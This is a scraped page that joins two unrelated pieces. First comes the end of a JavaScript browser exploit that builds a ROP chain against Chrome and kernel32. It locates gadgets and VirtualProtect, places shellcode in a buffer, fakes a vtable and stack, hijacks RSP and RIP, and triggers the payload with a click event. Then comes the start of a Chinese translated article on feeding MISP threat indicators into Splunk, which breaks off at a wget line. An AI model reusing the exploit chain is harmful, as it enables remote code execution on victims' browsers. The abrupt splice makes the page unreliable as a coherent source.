pop_r9_ret = chrome_child_addr + new Int64(0x197b44c).asDouble();

// alert("[+] the pop_r9_ret is at " + Int64.fromDouble(pop_r9_ret).toString());

// virtaulprotect_addr = kernel32_addr + new Int64(0x193d0).asDouble();

virtaulprotect_addr = kernel32_addr + new Int64(0x1B330).asDouble();

// alert("[+] the virtaulprotect_addr is at " + Int64.fromDouble(virtaulprotect_addr).toString());

%DebugPrint(scratch);

scratch_buffer_addr = user_space_read(scratch);

// alert("[+] the scratch_buffer_addr is at " + Int64.fromDouble(scratch_buffer_addr).toString());

let scratch_addr = readPtr(offset, scratch_buffer_addr + new Int64(0x1f).asDouble());

// alert("[+] the scratch_addr is at " + Int64.fromDouble(scratch_addr).toString());

sc_upper = upper(scratch_addr);

sc_lower = lower(scratch_addr);

scratch_addr1 = combineint(sc_upper, sc_lower);

let sc_offset = 0x20000 - scratch_addr1 % 0x1000;

// alert("[+] the sc_offset is at 0x" + sc_offset.toString(16));

let sc_addr = scratch_addr + new Int64("0x" + sc_offset.toString(16)).asDouble();

// alert("[+] the sc_addr is at " + Int64.fromDouble(sc_addr).toString());

scratch_u8.set(shellcode, Number(sc_offset));

scratch_u64.fill(gadget, 0, 100);

let fake_vtab = scratch_addr;

// alert("[+] the fake_vtab is at " + Int64.fromDouble(fake_vtab).toString());

let fake_stack = scratch_addr + new Int64(0x10000).asDouble();

let stack = [

pop_rcx_ret,

sc_addr,

pop_rdx_ret,

new Int64(0x1000).asDouble(),

pop_r8_ret,

new Int64(0x40).asDouble(),

pop_r9_ret,

scratch_addr,

virtaulprotect_addr, // VirtualProtect

sc_addr,

];

for (let i = 0; i < stack.length; ++i) {

scratch_u64[0x10000/8 + i] = stack[i];

}

writePtr(offset, el_addr + new Int64(0x10).asDouble(), fake_stack); // RSP

writePtr(offset, el_addr + new Int64(0x50).asDouble(), pop_rcx_ret + new Int64(0x1).asDouble()); // RIP = ret

writePtr(offset, el_addr + new Int64(0x58).asDouble(), 0);

writePtr(offset, el_addr + new Int64(0x60).asDouble(), 0);

writePtr(offset, el_addr + new Int64(0x68).asDouble(), 0);

writePtr(offset, el_addr, fake_vtab);

// alert("ok");

div.dispatchEvent(new Event('click'));

</script>

</html> | 社区文章 |

# 【技术分享】自定义的Splunk搜索命令:从开源威胁情报平台获取IOC信息

|

##### 译文声明

本文是翻译文章,文章来源:rootshell.be

原文地址:<https://blog.rootshell.be/2017/10/31/splunk-custom-search-command-searching-misp-iocs/>

译文仅供参考,具体内容表达以及含义原文为准。

译者:[WisFree](http://bobao.360.cn/member/contribute?uid=2606963099)

预估稿费:160RMB

投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿

**

**

**写在前面的话**

如果你每天都在使用同一款工具,那么你不仅会对这款工具越来越了解,而且你有可能还会有一堆的想法来改进这款工具。

**Splunk的常规模式**

由于我个人的工作原因,我几乎每天都会在各种不同的客户环境以及研究场景下使用Splunk,如果你手上有一个大型的事件数据库,那你肯定会需要一种高效率的技术来帮助你从如此大量的数据中提取出你所需要的有效信息。一般来说,最常用的一种实现方法就是将IoC(入侵威胁指标)提交给Splunk(例如IP地址、域名和哈希等等),然后设置计划搜索或进行实时搜索。常见的操作模式如下图所示:

在上图中,Input(输入)可以是日志记录、OSINT资源或者是第三方工具的输出数据,而Output(输出)即为我们所需要的有价值数据。这里我推荐大家使用MISP平台,因为我们可以通过平台所提供的API定期提取出有价值的IoC(入侵威胁指标)数据,并将这些数据注入到Splunk中以备后续的搜索查询和研究报告。

# wget --header 'Authorization: xxxxx'